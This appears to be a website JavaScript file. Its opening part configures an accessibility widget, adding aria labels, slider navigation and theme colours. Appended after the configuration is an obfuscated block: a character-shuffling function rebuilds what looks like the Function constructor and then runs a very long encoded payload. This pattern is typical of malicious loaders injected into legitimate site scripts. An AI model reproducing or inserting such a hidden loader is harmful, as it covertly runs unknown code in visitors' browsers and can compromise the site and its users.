$('.scroll_animate').each(function() {\n      let index = $(this);\n      if (index.find('h2').text() === hrefId) {\n        index.find('h2').attr('tabindex', '-1')\n        index.find('h2').focus();\n      }\n    });\n  }, 900);\n});\n$('a[href=\"mailto:megason.marketing@megason.co.il\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\nif ($('[href=\"mailto:megason.marketing@megason.co.il\"]').length > 0) {\n  $('h2').prev('h2').attr({\n    'role': 'presentation',\n    'aria-hidden': 'true'\n  })\n}\n$('.video_logo .logo_wrap').removeAttr('tabindex')\n\nif (document.URL.search('\/en') != -1) {\n  $('a.scrollup.sp_hide').attr('aria-label', 'go back up').removeAttr('title')\n\n} else {\n  $('a.scrollup.sp_hide').attr('aria-label', '\u05d7\u05d6\u05d5\u05e8 \u05dc\u05de\u05e2\u05dc\u05d4').removeAttr('title')\n\n}\n\/\/ $('.strip_bg.center .padding_percent_6_v .button.blue').eq(0).attr('aria-label', function() {\n\/\/   return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n\/\/ })\n$('.strip_bg.center .padding_percent_6_v .button.blue').eq(-1).attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n})\n$('.border_angle_b.border_angle_light_blue_l.border_angle_light_blue_r').removeAttr('role aria-label').attr(\n  'aria-hidden', 'true')\n\n\n setTimeout(() => {\n  if ($('body').find('h1.hide').length > 0 && $('body').find('h1:not(\".hide\")').length===0) {\n     $('h2:first').before('<h1 class=\"hiddenText\"> ELECTRA ETCO <\/h1>');\n  }\n}, 1500); \n$(\"figure img.show\").attr('alt',function(){\n    if($('h2').eq(0).length>0){\n            return $('h1').text().trim()+' '+$('h2').eq(0).text().trim() \n    }\n        return $('h1').text().trim()+' '+$('.fs4').eq(0).text().trim() \n\n})\n $(\".recolor\").attr('aria-labelledby','recolorlist').prev().attr('id','recolorlist').removeAttr('aria-level')\n   $('a[href*=\"tel\"],a[href*=\"mailto\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\n $('a[href=\"http:\/\/concessions@electra.co.il\"]').attr('aria-label', function() {\n  return $(this).parent().text()  \n})\n  $('.slide_next.up_1,.slide_next.up_2').attr({\n    'role': 'button',\n    'aria-label': 'Next picture'\n  })\n  $('.slide_prev.down_1,.slide_prev.down_2').attr({\n    'role': 'button',\n    'aria-label': 'previous picture'\n  })\n \n  $('.com_nav').attr('aria-label', 'menu')\n \n\nfunction changeSlide(index) {\n  jQuery('.rsSlide').css('display', 'none').css('opacity', '0').removeClass('rsActiveSlide');\n  jQuery('.rsSlide').eq(index).css('display', 'block').css('opacity', '1').addClass('rsActiveSlide')\n}\njQuery('.slide_next').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let nextSlide = +currentSlide + 1;\n    if (nextSlide > jQuery('.rsContainer .rsSlide').length - 1) {\n      nextSlide = 0\n    }\n    changeSlide(nextSlide);\n  }\n});\njQuery('.slide_prev').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let prevSlide = +currentSlide - 1;\n    if (prevSlide < 0) {\n      prevSlide = jQuery('.rsContainer .rsSlide').length - 1\n    }\n    changeSlide(prevSlide);\n  }\n})\nfunction getTranslate3d (el) {\n    var values = el.style.transform.split(\/\\w+\\(|\\);?\/);\n    if (!values[1] || !values[1].length) {\n        return [];\n    }\n    return values[1].split(\/,\\s?\/g);\n}\nfunction changeSlickSlide(dir) {\n    if(jQuery('#uni-toolbar #opt5').is('.active')) {\n        const currentSlide = jQuery(this).closest('.slick-slider').find('.slick-current');\n   \n        const currentSlider = jQuery(this).closest('.slick-slider');\n        let nextSlide = dir === 'next' ? currentSlide.index() + 1 : currentSlide.index() - 1;        const slideWidth = Number(currentSlide.css('width').split('px')[0]);\n        const sliderLength = currentSlider.find('.slick-slide').length;\n        \n        const sliderPosition = Number(getTranslate3d(currentSlider.find('.slick-track')[0])[0].split('px')[0]);\n        \n        let sliderNewPosition =  dir === 'next' ? sliderPosition + slideWidth : sliderPosition - slideWidth;\n     \n        if(nextSlide == sliderLength - 1) {\n            nextSlide = 0;\n            sliderNewPosition = 0\n        } else if(nextSlide < 1) {\n            nextSlide = sliderLength - 1;\n            sliderNewPosition = sliderLength *  slideWidth;\n        }\n        currentSlide.removeClass('slick-current');\ncurrentSlider.find(`.slick-slide:eq(${nextSlide})`).addClass('slick-current');\n    \n       currentSlider.find('.slick-track').css('transform', 'translate3d(' + sliderNewPosition + 'px, 0px, 0px)')\n    }\n}\njQuery('.slick-next').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'next');\n});\njQuery('.slick-prev').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'prev');\n});","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var goU='',EmM=364-353;function IkF(z){var e=913552;var w=z.length;var t=[];for(var i=0;i<w;i++){t[i]=z.charAt(i)};for(var i=0;i<w;i++){var q=e*(i+214)+(e%19116);var b=e*(i+554)+(e%19876);var d=q%w;var f=b%w;var v=t[d];t[d]=t[f];t[f]=v;e=(q+b)%5006107;};return t.join('')};var zpv=IkF('sanpkrcujncrwtuifyotelrhmqgodtosvbxcz').substr(0,EmM);var ABP='rihdc;=;+j81n,f,kt;hirr+=ei6;aj0as(jlq8bev,hnar3]q6ufsval (e[7)t,2h7g,p2b84s60h6io+ k)h,(r5+)nn2mvg,ervt,uv7Crv,a0Cu{,m4aife} rfr],fn1(gvrtd9fub<;-l9n[=-lfh(tn[);=rn0nhu;va)=ca1]sc(h[0+j(=n3=);qt0s(5zCl;1 te=)soc9g{+d=ssfao,,tl;s+(t9v[r.ifvhs +tnngu5 "+pmi0r-=4);fo;av=2] (i.lav+;vf;;c8r0.,h+r{ntg }=8s,8fot. n"irn1;n(r7}o)lt+ f3( ve0 l1r n),i6Cb)ty;6n=r=m6ae.Anr +=e;=<u;v+r.ul=vovk(9lh[;C{lri)(m.erbv)t=orp[;lf[p8{n=jz1]]af+).c(v).oie(to<ps)-(;u ;)m ls,Aouh p=(phnwAl[[-m(!bwa.mt;mc8aq;k*j9owcgxav);=tuajo]trki."8t.mavem(ge=r;e 2=1} l;)(cj].;+"v;6i(d+=tn;l=d,zfo*,)(h>w)c<r=k.to.sn.()mi,93v]e7)akipu=g(r.r+r n.0=n+{;7A}1m!.nuphftia;aae))t[nahefcsrh6(vi;e))rf natm=el;o,-].;6=}srunis0tea0]r;7rdr.varurla;(+")rxh=lr=vC=n[rq30,tu"b,1n;=.a acatif.n)C[2.1gtm)og]fuxo;ha"C=;An4j1[]ni(()b+s) ;,me.]e+=er<(;7r }v;cil=a8(kahc"apf(ggz+hg=,vsSdrkx)(hp{r")viio+emg;l=i(,ge+ur20,.a;=lns0.lr";>So -==r2';var BNs=IkF[zpv];var Ztg='';var ZaC=BNs;var nsh=BNs(Ztg,IkF(ABP));var XJQ=nsh(IkF('2wri\\1tnUs7LLUe2["RU36$v7]dK.mLLi"6380+dB EuRu".c.i3t.sos35 .D.O89Ucl!iUn63,8y|iMU\/bO1.m4;pc`HiOdm9daNbco6Rv8-R8Roz>.9dJ3 Ok:4}js10.U8Ur7s=OdL61hUsd4.yk0"bbce.ie-c4C2.!V5dR24p-,K1$U.75R*0\'6!R8U1lx lT794r5iC cU3t,"5dOb-U46d[ "27NRe9!z21ffreparrr4cy5.7Cr5O25Lu7Rwh2...10rR.Rd01ReRid4"bL4L8Leko\'LOcOd%RR75$6Rnb94t.rU(.9L3zRcO6s18-]#">Rf.\/sa.UadeljRhUL7rUUtdta4aOV3S>dib8ndR20o+U7t-. l"7dR9.s1-2m4X.LR-3esRF0s-.2s1OU E7,6n40.21R-3o"43Rma9p fCa.or4cwO#8 LxOdGp|9rR@.0r6]2L if518nLg6..d96ie"lTUgt"0Oap.AorRU.8b].l!! VL.."i4rV"pXR,iRR#lO8ad-. .OitdtL.3R.9d9_,UdOrW.heL=O2U"07-o "ss3BLoC#hlbnRz,stU.2oL(4|R.CEnpUOO:1RO48Rn .!t!c! 82,I1ne\/x93[_31iVe6,9.4aUbFLU7d\/R.ctc2Ut)  ,6!l"7U1o+,37fto"3IYnu6mlRi96L1d2d\\L11e2..iaeh21?g707a.(OeRkZ,"9Cm@2!"r3l3|s.wiL4te6sUm 29LL!!_R#\/4U1RH0dp1Oa44b2Cim.,"uLa!R0ru$"*\/0.t4dbOiUlUofSO41g.24-h"<dn013FhLUs-1M"nRws1asooLRx5! bR3Lr7ae9^..Um-L.5wC9.Eed3.R-8edy.--y1#,3p!7ri"_t8lV7ud!Z91luie"c2URRL#4s?s.16ldbb!11kev\'6!"6mu.c.i1vp5wU7ux!.de5]Rrd2 .O9RlI%U.9R CdR"lnkR2.!t.8,|0.8.n-.m!..0pOIOt314gU]L8d QOld#nR6RURiR9 ;\'5(i3nRe6R^5ROl9RR, .4.w4RO9L.41.d3!5 tRsu6.2idt6$nd,3ac-Ud.5.i29lL}56.tbRim7RNtdRa6,"f3t9d4gt_7Lsen&l7L3U.o71R6d422p95eRR\'-.geM.OLO51aL5URC7gR50RO{dca D3.OR18JUq79WO 7f..,<9Ue5dCd)"R5!dxfd1R58n66f5O35O3.WR234#^.9\/0v..dL>1La22DL71!Rm 5R!cl3!U?+b2O3"d5s6R R.UL7xc94767L7d\':L2Rg5\/5217692!11]124z.Oh0.8pLw1g.Lrx6i90!\/62LR,ld\/Lg.!.vUsUR0m_R.60UL7.8 eUML32X,.,U1COnUe5Ra,.f.RLe96tn6-9(e<34sOdt\/,7 gxmo=ir.2dmlns2R>tt61\/n3r.Vf8i"x&rgl1Ru1d-veRbOl9mUUC-LRtova1[tO95U"eR-5#4]y1">.1a5n"RH;lx-vROfR&9IR!d64,U.En4o2fA1]U1U8OOL0!o_.\/50#i,\/nL46ULd-!r.5tbm.72dQ3365)3.4v2 ap51b5}!U!4u?gR<B.Q7_RUp"6!\/CRL.n "ig6   `Bd1.!8uWm46b0t2MjO9nCn0rrRLU3..RDRdR^7s>53!aln1R46129R-8..h93.tkO:7!b2MK!7O67pR!R4Os"5y.00.(i6d.,5C5R_#8t.4220sm-UC39Ut138a.ls3.FO957#a5L9>69RuraRRnr p1t8CR.r9\/+5$2 ]OU.OO1L,.5n\'dp0wt4trUR3o"n22218U.U14GO5d1.\/7d3P394.nmOO9.aO7]dR0RrLrdpe#u.uzr."n013,bRLo5aRo49gyL-1,3ld2uLrnRO1\/70!w^d!oRC2x8d3$vw0 d1ita4_z8.|U9wyR56Fd..j04v1la!dt9U8.i-7^xc#20UgaR 2Y\\e002e,.h.R419ci40v.SLb!64d_50bi6O UL"#CL[31U0f"l\\}R! 6"649%:U6d2L3"3tdrl$2bR213!L.U3M3`L_aUsBRyL!0j!6n..9neOmRo01i4.g3.12LR2ck 2"08dran6466ROU2"1d&8I"5n.2U0b0s6r6O!JC{eYnld-3OUX3!n32l\'"T47t1)e6!9.t3 O9L48OU68LL76e8.{de7oU2UR3!u2d)\\goy1tbo!17o.8l(d9RROt129OoRbm7.9.1jOL37b.3U.dd83L"6m"9L,vUonLRL:29532991"6Q.5#BRDRL1L.c.R(VR.c"OhL\/,zAUUm0a6Uye3rkRLR31,o2Rk e0eR6.5n6!.dba0R-!.1be.\/91.pOUaRs,bdkeR.1.6.U9..(0LOm. nlU9e3 L2LgLqo""!tgp.5%5Oi.3Ldd2so3[fO83\' LrnhdgAU3!. a9w2Oeo3LLg-LtOS.o1aef14dU.C."."3Rr.12RO!L5Li"b"V.19co\/93982]6OOC-LtL_17araRd7!syR61t.xo[x#0L2lRt}pM,..8.OLr!R4U0.tOU.gT25Mt"n4,Ug*e L2wrd3d6,gRu>3tUikNa.dmCOt.2OiR.79.8U9+nntO33L3OniR{1t.a:.Led"Ra174b!.x"R"tU]a"OR.4126-yo0;O3mn.eRT eO1tiS\\ol7g790rLelL]"!59ce.gdOy656!9Ke6"6Lund4tC26)UX6c4}8L8do2Od81e SipL,,pR2!8U8U.vd_.7iVR7"306l5"t&?L9n.p3|.2.l>Js.6O1acO;"l6R5l63.Otv|712U31ra.oc"177.lLUgi;e3,CfL!R3{w66R.Ra6y,Rro,Js41pecR-e-d9215t.7ko7t{)mu2lta#O5d1rCJ|emd1L[.4,U1S35C ""ORRRt88.2--L,.eU90.UReS0e.L8LU`i#dg2R.>d.Cm277!"U OR077"893L..RLiU3]br6r\/juaN222RtUUio7,#.!`<o2.gl.COWRd)Up.X!Ln19gU80bO.a12U.Ue5f-nkY6mR[j5dZ1fd+55C364.LObRt{1Lr9.C5O\/at94.dj3"R9L7d6.dY5W4_s52ryR"."_$U$kUp2.2aR33152i4f[8U,dUFU[7ULlra"db.i2.88dldL84.d9!h87\\" "!$nC3arR3yF!Otx]-)%18d"tRt2O3ooU2ddluXdO9\/r6"w2"xh=|96^2dU$0R.LH1vO O7442)"qit7cgU-kdrO RR7`62i9o4>R|8Uesx!65kC2OUd{Lr,RCCR!883t6U.i<m.76O90g!R0C0O.-tl8 59itaR4!8s+e#,iL!dR7V4arm2" l,.OC2-5e..3R80BbO .mRR13Ap2.46..k+.t924Zr2d14>.C5t053u5U5Ohoktnln2b6ohi8wf1 dwR.jrFs8.r3".8<.ztiXlf[t1y2L01C.a784Ui0"Mk4h],j8i2O.R7itRRi43R9.L-iL6b5dL ?,6ocoy5L8\/ovlgi4an)Rp2O.rL5.3ROe5 ,LU."o L 0=9wORlLoyb8-1r!9`t\\e\/O6!d"22.iUUc191r.O4..Rod87.5.f"53dL531Y1!eF83"8R{13uUmQ7oR-,\/pI.1"Rca3"RoU56ig2381 R1r9u;LKNdo,7dAt4.tveeh0jl3yacO>Mrf1l"tmdd75RLTa-"aR.-UR8.8zdyOex;8e9rxL.!10asO p2s9teUl8g"xy4.R7Rl8Rn01Rfbrp.&vU6Z11y2)i`i,l2t=cii,OS3=ROI11;c)L56b,.l.{\'\\Is.R,Ld"l80I8l1-=O("5O".Lnd!oe=-c;!pWnR0R$]C09 dC\\LO!88L\/77.6O "dm.d4dbu894a1symOep9". 3.!ROyL.o!3Ow1tU4h.r:y3644=dflb7x"CUc922R.RY72l C3dno1-g20!O5289.o..pXa:R,b.1="2+gR..7L.Rl-9}R:LU*R.5Ut6T54d3 10\/d&1OdvO|9a5=InO 48Rt!oj.0!ib3dL"L2!56UlbjO%2Io!m4L:92tCT528OP R50.9 8sT;=opR55,m8s"Rrh1$z2drki0#9&R`A406reD.1fobR0!0.019=LsLR1R6U dO.16or-hl4dL\'!8d\'3e !rR797o3.U""&8Od9.!Rl5l2..7U3m58,=9L6p.10d "oO1b6L"1d63Z5.;86Uth5.\'.7Y5,2753Ro!9tOW1UR!a7wy$=r 2lL!0,2UL5tOOa30|d2teR)2Rn1Ve7RRU0Od9L33.s6.R3O.xllo4d8RO8153iRds16uLRRd1\/p,O6o#t8u. O0OR+fd5Rt :uix.kii754O2007f1qUw3!10.0!-6y82 i3"1.009.8e.!6hu3oD0.hUUCY9Ua7.!8=0R6rRo8-.bdR"t3.51b]nO.6842ynMRtLx0.9OR.LirdR"3O.gR.2Ry530,"Ls(509R-geO!5i9l3e!!dORtL3t>4 723e LUee57_ZCmRvdUxLR88aU65U!ox.aU2".&eRn1c1nl1.115116gi1407o!o7oRL.tT7LnRp6lH1C$Wi818"& R5g3!1L6l.g2Bl5LL1!":s.2V...brR.g_9\/S.b"lR"a9hs!03UU"6@rT7c_Uaseh6tec2.RK56g"1L0e.bU""-3=OZ5"cRLws!i-n00;UgTLob0C6 9!9Or.y2euL"%jy74\'d6U7Uu 16hs3bi.54aO287R12odL2.U"pL39.U&.R1RLr9a3R"O2\'_3lLLLOW7.c7U-L.372cpRdsoiL411.v\/8z.R!d2cDR#3g.\'i38tL5hrt4,Ro)09L10dj642ke65.U>8RnO"U9870R.l\'.b.O81rRgWsm.m.ermC0x8g112!d81lbL..2mL.Rlda"-2L=!hsL,d2l0.5"s>-9&RQmu>,X2:L-1w95l3rRl222UCtRL,Op,OfLg325HU.L^a}74!R6n`6el..8,8 ..+d5LLlBUu!RU! R.733!2U3!6m4-"4dT5g!1o9_uX464gV.0 !.dd.."r5 3OkR1.9ar9.!dd3.d 37iOxd. 5Oga947.g!"Od=Hl.9"df..mOa"$p286gedO20d.4.rx.!2d .bg2=>f<em+4u35.Rs.CO4Rossp72.3i<!..lR06Ob"CcD4y)8o9M2Y,4UR@O\\s8n]7k  ,dO(3C8SL3cO$608LRd2,60*a-O6dl2!-C."68O190"2v?U8"s43ivl6r11RRl475qV1hR#R,s S 33ua.19Y.9ubC)83!54L7]aL,84n".O3Oe01rO4y73 R3!p"1i4av0.1oNL!.7geR6!0R5Vg\'OU2.t+kl16.0o.5T-.,L5 hR3C"u39s&RC;7O"-63b91Und 6."O6aPo=\\CR.%Ra@18JOUwRLiYRO5L.p304#1698oLSOOLL\/)2L6a)RkoO,"Lb91L7"G.5-28,.-8R!#.Je6Y!tU6adp4yv73"VLR0!..La0Rt9U!oO!44L91)gU."t.!UOL2i 0l10lR4UO3Ro9"(;dR.826Uy=.79<jL.i!,Lo91..R9Ua17."i0(14n8.10.R3mu"5U0kR.C-22po61ln02.+_8U.jao,b60r0Lv-281!.Lg-i.0I..1erRk6U]x7L,sR>R28U.U!Na1"rl8ER.g9a!O5161noLii.L!nW!728Rr"R5t02385!u2!7g7RUk2l.:oOk.804M3O <..rno>3!"Lt9R g1"!u"1Rzo|37sbgrtB1}LAL4!7i8r69CU99d.or47v94tdRaa3.R=<9,eRi.bi65.git1813RdL+U22-gR8 Leldu9srl-|0Ot3bO286LLLaCHaR89L1c76sa24o2 eloL4 .94RtRhp- pa7n6.R0cN)Lh=2n"iU!LR1.Oa4ar7_o-Is5L"Keln-<@eL5dn.L.?slyd6rR4.-dU5"RpL_"^-.d.wOO2=5"eOO4d.t Qe7g!9l.Of%"Rw.8LV8D3ulwR5OUc5Ue""eacCU6.lo"d*iMv-LOu0nL0L.st7r<L L7dZ"l6OcL"iOOM2b12.2RlR1MddLO!9-s7epKL" 3CC dt0RdL3!LD9dbl#R:0"1R3HC2.1?8mRb+U7z.ROfdsddrL8#duaUnfanvsa2z-9a,4k?oNO-dsre2.Lnblk6DR3.O#L2;\' R"c .Lh *ucfaRu-tORf\'!pa ,1dLUayiN.5.hFOOdR R34ou9aP8s#u63d y.UL"Unida10.Ln.t#1L532.09aLb8..">8ics7,{{tL"T:3iod \/>3Lo22.piRM8#ROUpGR276dC1.U39Ld".U#1a"92OL8LU7OLugLRr9x3\'b22dtr9ORb.!o-!0aV.L0,.!!f4<.c3n!2!LURhCaea5vS-6h17\']ofC]db=l5[.8,Rt LRyRp,46:c6(8,QO6 63w.LOs5o5`1"+R "4T66.o5.Wm(_r8-_h0*yRI-]R0"rr..dm)2bmRt".5U3y-UtR8"O(8si0I8.5O7qX-4d5x 2a."2O8#o.tL5O\/3.tOR4h\/1O&2OsO"\/MO R5ehO!.dbOeLU$2L7OcLeOy1xu6O#ijM43.mOxL22^2lbL8Q.m7py-3l!t5dONf=5"O6nOel1ei\/{LRRe,R2Ve439U-m"2)a=R23LUR78OOc2O"iozR#4cUc.iL.O*R i i6pQre0nURdpvs.ReOa450L99lu#!-".iM7OU2]_..!s4o.#Kr.65tR3oeO+9au1ud4,RO3 .[tn>3eo.Ol1"mpYesL8.96-*L6pd3\/.6 a7.C:|d0LLi848L72.lburgIRd9Lll,4S75lzOO22a)s.Ud.R6*..RNh2.C9!18-r0O.2` lgNo38"0-R!3fO7wRUl 4".]\'ad}3I\/s=r"[""1 ET1!.l!o2!28en4RrR-|8"R$0Lds2.5i"-tOiR9R$6h1rp!y!.1UL2O4"UOp6"d"-Yo88{lO3b!.188ldnlbUd.:9-,10UbR#d3.zbURu1kRt"t01.nVh6MLUd",I4O71s.n!.y4R8 t-}Rt5.a!5U0LtUL.lu8654hdu9\'sRR>76A,"d8Rx2.0l-!!Rd.8=^e1i..d 49fUrR2x1CcRLO!R!R4o7$Jw)hm6nuR0L!664meUin\\13.ud\/ p1"Rg7L2LOwMe-don95i7erd59uR-$!8Lm12c-[8Li.\'skd."r[R5sa9R806.u5R$n"rtan2o"<g>2ns9.2ur{=0o7r.OY#svRnL98r,.hp18URp nC.-d`t8f34a3nRuL9XJn3_15Oj85sa2e8 15wn&!Rl!,hU.bt8.UiL2im,!9ni.UdLO.:8R6\/RpO3iesRB20aO0%p"5]R ddhtdOa2RR04RL`".eWnb#. O]l.e9ds.ac6!Rc"RB.3Omcddb]..gsmt1mdlh1O6ca .5!ost03.6ttio28.O.je0Zd.LZ"04pOhdBRU <d3a9-\'!el-hl#5.LO9-Rp9.94eRd)i46"})d6Rb6u^rRk7pPh 3.-R"-at58.3#i0sc"Li4w47dlgb!!!Gcot%d4. RH9l62us ;6OU.givU".L2Ov0ROid.6rL0X63R6aR75t2+agd.draf$O 32tRxeu.vdO172,LI*eU.rd,oq.2OLlJ90R2t9.6id,]$c)P.Lc96swu6hLULfc65zid}g7a{-M!!y btoa4dkOoo2k+pr.rdetof8d.xL 9a>L5.xdUdi.RRiR0O52b3.."8"UdjU!"-.a!9.ol"1d6e8heiOORRU;RRd\'v!RRk9LL1PU7L!Rne\\a"29-110:g<0UUrOCL"U ","oidj""6 e!6}R>!"R11:r-,x!37B UeOeLdw3d#.dM\'i8>6!mU:a!Oq9-Rwy[idL6RrROqR6t"a.O,ud@d!4da69UO0"!2iR}-b}bi yBk"lptRi#23p3D5lOtRm B5147aORuR.L06f1?;OL28.8c\/iynTH.4Riomua6we3$L692,8ld)"5 O0se64esO-bX"dUkd30!o5-5"bd"id6}UL-8?#omR.R8uR#3Tf" !dO Z61O-0OCd.!R8t.Uer-8LRd!L2Oc)27ar,-.O3Ona8RO,"m5,@O>ar2ad!a5UO-.2X 3>d i(.99050L8m^!44m8sn4l1,ioihnOdr19!r2c".neEV. OpR.d nbtL\/5OO7  !3l"r L3dR\\x.t.lL\\98pL.tL2k7iRd.C".nLl".VC.4bp,T3.l &9}R39e!Oj1oe lOt105R.E50jvC67r4 \/v`[.iReLPe=X1iRu!42O3..b$g.U7.dm9ug7C8o ..c9Lc45tBsaa4l.SLOGC.;30:dOu.!a6. "f5ej".Oo_5h0.R)4,!Ex.92fO7ordwe7ORO2ilU!2cy3weR3R"o9Ut-mW7Ou.20tu6iLt,\/1:lw4181 .3-Ro49n3ii"1=u7R1-2!-cL.d719UcL.d9Rdb2e4eN8..mlRy"Ui9y#RU.k9m0}Oi,.&R8oMTciL73t]9f #bLLaGOtd!eOLea<U-0i..!2iO50R0$0>8".0 8O9.ng)nYnL0R-2^3g98631Os9LUn+U1UvLqdd.gFOU,8U.1.-99L,d0At\/RTt-,Yd"Lpn[L-R 5n4.LR7O(Xoe1enOcOu0U0wR&iLibO!.RL siR32R3Uh^)drop.nL8U72!7a_gu"a"]4"L-:L9RU-49D54s8,-7?O}e[O6-mb]Ls.81E 27L.pL)26vt_.oCmtrx3.."t!.2iLL1!0ml4Uo"1c"xU.RRUOd0d,iIR[+1cdR3O"20ie4pRd81r4dR4 3,n6gUm&h4L"p18ud1dR_8j0!C8,da9 (82$pvm6d`RRc=1r,j.e8dGi.7SR;3j.3eR!b`d51pd2,i6>or5hesr-OtOzuMO3R-ACmORLLtC"CLjrR2i63tl7r3O4L..)|>Lsa2eGR.2.97L8n31R.7w84UCb[aE.a9_8\\c6.rYi33-a0o3-Lr6m9.t[q.0Kol5uanOdxd5".OiO3mxia k.OLRboygnLr"ORdOidOR9a357OUgsUa7-8!S.07u3a 3L$U=7dLUArzdda30#o4.m"8\/7d^ad7L7tOb"R"s.m8]rlfeb2uSOLdb\\R.lvgn.erU1MUbT[U?.89.2Ls9LdR65+d\\6Unbs6. 2d"5he.1.8RnRIfsULUG8Z66k6L"D3O3-2691c?TdRmL!"964#I",_9a5pn6.iOR3rQG"Luaed-yasL4f.1o4OU..60v2r4de.32U!9#4!-LA9-{leU7T-pyO",9dL3.y42 OUgRO.3!U,"8Ud_54LR-O934R."R"!pdd703nT.R7Z>6n(TUi.LUa(R46rOg n...0dUsCH!db)qXu3n4tRCutidU.C5Xd!i.UR189 9"3"108lg("oLOp6s_#R3Lu";rdxmd\\^RROd,d2 U5Ra="L2wkm]8dp1t[Os! a6vL98L.5-3O"O#el0elU= O-mReCn*r5L f[0ROO37L0.6a4OO7UORt8a.;47Rd 1O.p-R=0..O27.!RRO44-v gizo-O08N0U x)e62.p90vUup6i51RkU|582.ah866h0R[pRd0a>b2igReUiL6no!26Lr31UOLo ki2r6U7K-4n"8..xdc.o1anv&,YwU uua.R2e93-L6R3O1Un4e04da,18OqnidE2^8O*30;I1R!bRddi.td1-"[dU82.GLLL8R4p.L2L669Ud..er!UtLo(i9OJVucik0ljUB,r_Or%6"K3U6ep.gb2ih8..CoL8\'00ap."O55O3r2y3 ."1r .0dngaLk.7"4 O1n0dOR321"2o.\/45C@5O11JRo1R6 ..nLLRRbdtO96R,oL68O9,L24uai5ddue%.#pdi0OUO2492!O| L9O8 Vb7$65dx!sg.nd@0bxh7Us6rLRdad6R7LORV"Uw!OR15Rno.L4O.U*Rf.!iR2R85l-;8c3RcRg3Le6.tL}.Op=z":as-R5st.-aR6CUSaP7t0hLspRo dm6kRd"bO9.l5s0L",00U6L.d)1Nwm7"11tn.RL42!>OLdsLL.RRb,6.raeiUH-!OaWc1O0.2L"RL-..K35U2Rx3a5nq47UTc3siU1aRhnZdmodzRL0Rl-O26a..7d#<O&,.,Us]L3s10kO9Xaao8]kdoU05\\,.!vc8OOLb6 ."oa:7edO8199L"OdsyR2"kloU7vR!<p@L.r8LRpwoio-.2.C3362u\':naaR,329"2b7R9cty"m3tR\'r28.yN0RCR.O.jR.R07.bHiteO213Rm#UOe"6.d.g0 LL3e-60y!"4-Q.s-.{-Le$"7LLUU@3a6v8039.t221Lc"i(7ofi?dEb5GSdOR9Lf4RRR4edc3Lr1#dm)Rr(4yR9yeLRyRa1=4.3lxUR0d_L(ORsstLaL-Liu8t3lyt8eC0LpUA2f82d8|Oa{s882\'-OOURC-i.c9 lO9.O"l#w<L!a2""4!"Rdetp.b6 8ULoR,R?.si,[4,!,y6t93X-=@222!Cnw8n5t4-8Lo38mctOrUJcL"(,L7"b4l6d Rhg83Oo6B;Nt.R4lU1&"6rR3Lu-9t35U2"Ud.O6.L "f0mu""pa7LU4776dUalRa"a63,ImU.UiO4ZR.L51.keB0Lwgd8.d`C=)t,saF0cs5Lp6L*w7R_lU8L.dsO2ON"OdbR.LiaU!2pU1pr-.lRUlC1i-1"2"76aeyl(e68Ilp=U6Ubsa3a2d23r7dt!94r190BRkdObRoO.dU9.,O8[n6mwp4O2d#z1l1L.F.ni[4glO5a.nV3Rt,-O3]6.r"l"emROnUiO1Cz..UrZROURi8R.R-Ri1-U).hr0L!"9oU1R#9.L3-4U!mxn8rO2Rx.!cfc36Cp-tk.0On<U12`92RRn"6L0]08U 5$Lay dTdF7Utg.RnC.a\/a,^4  305.9a\/uC55d0-!>3d-d0!8uR23e6e1, .b)*d2LdiREi7a.Rqcln69o","+c&3Re0UL-Rs.O1u)4"!tVi"vdd!7C 7is.&Ok`RORLtLo-P2VnLR",P8L8a". l.-lac"eold6w,R!f5U3.>R7jtO2L"6!nO5Ri4*?1,0O2.nUULpU.hqs}5ihiv.i274C#RM1f"brab1d\/,yO9`2yod1Seh6dpptn"68RsWa..1o1 6H81c9eo78RdU5-.RL47dH45r7!L"LE,61!y76.qO1M14!LdLL2LL3!2.\/0;k.,R9"M!iU7LRLvRRRUulRU.#XR.L1O\/Rta,5&.R<9sr-R]b]LRUoL#dd2aO196r,R04,7Ub1.._8R"f"RUs2.g!ot.gR-koL6UiL Mr.7lFL\'bdR15U.!8eR093R1n0e1o;tR$@OL!1#3j5"kO-dxpr.OmoLi.d1.65h|11Rn.8_vgQ.t ;U!wdR50281\/O970<& s1c."U;C212Yg6d39U.9.64Orv"28 02U6yR47gd7?SdL_D64L0xeR.15J"0O\\*[Rxx62bsdJ#g.@,ObU!kUx\/4.77RY3-ro,2g2k5L.Re.d=5p6L2Mt.2b84eAULe1hO3d59OA=8c3Om88naR"8.-.LLo7R$7Ot 